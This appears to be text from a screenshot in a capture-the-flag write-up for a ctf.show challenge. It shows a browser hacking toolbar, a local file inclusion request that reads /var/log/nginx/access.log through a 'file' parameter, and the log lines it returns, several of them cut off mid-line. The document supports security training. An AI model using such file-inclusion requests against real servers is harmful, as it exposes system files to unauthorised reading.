 Load URL
http://9f1fab05-7381-4a39-b932-3463cc717b2a.challenge.ctf.show/?file=/var/log/nginx/access.log
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
172.12.0.6 - - [11/Jun/2023:12:59:08 +0000] "GET / HTTP/1.1" 200 2291 "http://9f1fab05-7381-4a39-b932-3463cc717b2a.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0;
Gecko) Chrome/113.0.0.0 Safari/537.36 Edg/113.0.1774.57" 172.12.0.6 - - [11/Jun/2023:12:59:11 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; WOW6
172.12.0.6 - - [11/Jun/2023:12:59:12 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.0
/favicon.ico HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.0.6 - - [11/Jun/2023:12:59:56 +0000] "GET /?file=/v
"Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.0.6 - - [11/Jun/2023:13:00:11 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Wind
(KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36"